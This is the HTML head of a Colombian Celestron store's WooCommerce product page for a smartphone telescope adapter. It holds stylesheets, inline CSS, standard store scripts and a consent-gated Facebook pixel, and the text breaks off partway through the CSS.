

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celestron.com.co/product/adaptador-smartphone-81035/
body_size: 30193
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" >
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celestron.com.co/xmlrpc.php" />

            <link rel="shortcut icon" href="http://celestron.com.co/wp-content/uploads/2017/06/favicon.ico" />
    
    <!-- Demo Purpose Only. Should be removed in production -->
        <!-- Demo Purpose Only. Should be removed in production : END -->

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="text/javascript">var ajaxurl="https://celestron.com.co/wp-admin/admin-ajax.php";</script><script type="text/javascript">var search_options={"live_search_template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"lt-link-item-search\" title=\"{{title}}\"><img src=\"{{image}}\" class=\"lt-item-image-search\" height=\"60\" width=\"60\" \/><div class=\"lt-item-title-search\"><p>{{title}}<\/p><\/div><\/a><\/div>","enable_live_search":1};</script><title>ADAPTADOR SMARTPHONE – 81035 &#8211; Celestron</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Celestron &raquo; Feed" href="https://celestron.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celestron &raquo; Feed de los comentarios" href="https://celestron.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celestron.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelestron.com.co%2Fproduct%2Fadaptador-smartphone-81035%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celestron.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelestron.com.co%2Fproduct%2Fadaptador-smartphone-81035%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' property='stylesheet' id='font-awesome-css' href='https://celestron.com.co/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' property='stylesheet' id='berocket_aapf_widget-style-css' href='https://celestron.com.co/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='ht_ctc_main_css-css' href='https://celestron.com.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' property='stylesheet' id='wp-block-library-css' href='https://celestron.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wc-blocks-style-css' href='https://celestron.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='jquery-selectBox-css' href='https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//celestron.com.co/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='yith-wcwl-main-css' href='https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' property='stylesheet' id='widget-addi-style-css' href='https://celestron.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='contact-form-7-css' href='https://celestron.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' property='stylesheet' id='google-fonts-preconnect-css' href='https://fonts.googleapis.com' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='google-fonts-gstatic-css' href='https://fonts.gstatic.com' type='text/css' media='1' />
<link rel='stylesheet' property='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,400;0,500;1,400;1,500&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='cmplz-general-css' href='https://celestron.com.co/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767623342' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='icons-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='animate-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='owlcarousel-css-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='style-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='lt-googlefonts-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext%2Clatin%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='techstore-font-awesome-style-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/font-awesome-4.2.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='techstore-font-pe7s-style-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/pe-icon-7-stroke/css/pe-icon-7-stroke.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='techstore-font-pe7s-helper-style-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/pe-icon-7-stroke/css/helper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='techstore-font-flaticon-css' href='https://celestron.com.co/wp-content/themes/techstore-theme/css/font-flaticon/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='jquery-fixedheadertable-style-css' href='https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='yith_woocompare_page-css' href='https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='yith-woocompare-widget-css' href='https://celestron.com.co/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://celestron.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://celestron.com.co/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celestron.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celestron.com.co/wp-json/wp/v2/product/12480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celestron.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://celestron.com.co/product/adaptador-smartphone-81035/" />
<link rel='shortlink' href='https://celestron.com.co/?p=12480' />
<meta name="facebook-domain-verification" content="fiecl1dl45b1y8cid7llct46b7t72c" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>        <meta property="og:title" content="ADAPTADOR SMARTPHONE – 81035" />
                                                    <meta property="og:image" content="https://celestron.com.co/wp-content/uploads/2019/05/81035.jpg" />
                            <meta property="og:url" content="https://celestron.com.co/product/adaptador-smartphone-81035/" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '367099318065507', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celestron.com.co/wp-content/uploads/2017/07/cropped-logo-celestrone-home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celestron.com.co/wp-content/uploads/2017/07/cropped-logo-celestrone-home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celestron.com.co/wp-content/uploads/2017/07/cropped-logo-celestrone-home-180x180.png" />
<meta name="msapplication-TileImage" content="https://celestron.com.co/wp-content/uploads/2017/07/cropped-logo-celestrone-home-270x270.png" />

    <style type="text/css">
                .top-bar-nav a.nav-top-link,
            body,
            p,
            #top-bar,
            /*.cart-inner .nav-dropdown,*/
            .nav-dropdown {
                font-family: Lato, helvetica, arial, sans-serif!important;
            }
            
                #masthead .header-container .logo-wrapper .logo a img,
            .fixed-header .logo-wrapper .logo a img
            {
                max-height: 75px            }
            
                .cart-count,
            .mini-cart .nav-dropdown-inner,
            .price .amount,
            .megatop > a,
            .header-nav li.root-item > a,
            .lt-tabs .lt-tab a,
            #vertical-menu-wrapper li.root-item > a
            {
                /*font-family: Montserrat,helvetica,arial,sans-serif!important;*/
            }
    
                .product-title,
            .service-title,
            h1,h2,h3,h4,h5,h6{
                font-family: Montserrat,helvetica,arial,sans-serif!important;
            }
    
                .alt-font{
                font-family: Dancing Script,Georgia,serif!important;
            }
                    .banner .banner-content .banner-inner h1,
            .banner .banner-content .banner-inner h2,
            .banner .banner-content .banner-inner h3,
            .banner .banner-content .banner-inner h4,
            .banner .banner-content .banner-inner h5,
            .banner .banner-content .banner-inner h6
            {
                font-family: Montserrat, helvetica,arial,sans-serif!important;
                letter-spacing: 0px;
                font-weight: normal !important;
            }
    
    
        /* COLOR PRIMARY */
                /* COLOR */
            a:hover,
            a:focus,
            .add-to-cart-grid .cart-icon strong,
            .navigation-paging a,
            .navigation-image a,
            #header-outer-wrap .mobile-menu a,
            .logo a,
            li.mini-cart .cart-icon strong,
        		
            #header-outer-wrap .mobile-menu a.mobile-menu a,
            .checkout-group h3,
            .order-review h3,
            #yith-searchsubmit .icon-search,
            .mini-cart-item .cart_list_product_price,
            .remove:hover i,
        		
            .support-icon,
            .entry-meta a,
            #order_review_heading,
            .checkout-group h3,
            .shop_table.cart td.product-name a,
            a.shipping-calculator-button,
            .widget_layered_nav li a:hover,
            .widget_layered_nav_filters li a:hover,
            .product_list_widget .text-info span,
            .left-text i,
            .copyright-footer span,
            #menu-shop-by-category li.active.menu-parent-item .nav-top-link::after,
            .product_list_widget .product-title:hover,
            .item-product-widget .product-meta .product-title a:hover,
        		
        		
            .bread.lt-breadcrumb-has-bg .row .breadcrumb-row a:hover,
            .bread.lt-breadcrumb-has-bg .columns .breadcrumb-row a:hover,
            .group-blogs .blog_info .post-date span,
            .header-type-3 ul.header-nav li a.nav-top-link:hover,
            .widget_layered_nav li:hover a,
            .wpb_wrapper .contact-information li div i,
            .widget_layered_nav_filters li:hover a,
            .remove .icon-close:hover,
            .absolute-footer .left .copyright-footer span,
            .service-block .box .title .icon,
            .contact-information .contact-text strong,
            .nav-wrapper .header-nav li.root-item a:hover,
            .group-blogs .blog_info .read_more a:hover,
            .mini-cart .nav-dropdown .cart_list .mini-cart-item .mini-cart-info .cart_list_product_quantity,
            #top-bar .top-bar-nav li.color a,
            .mini-cart.mini-cart-type-full .cart-link .cart-icon:hover:before,
            .mini-cart-type-simple .cart-link .cart-icon:hover:before,
            .absolute-footer li a:hover,
            .lt-recent-posts li .post-date,
            .lt-recent-posts .read-more a,
            .widget.woocommerce li a:hover,
            .widget.woocommerce li.current-cat a,
            .team-member .member-details h3,
            .shop_table .remove-product .icon-close:hover,
            .product-interactions .btn-link:hover,
            .absolute-footer ul.menu li a:hover,
            .vertical-menu h4.section-title::before,
            .lt-instagram .username-text span,
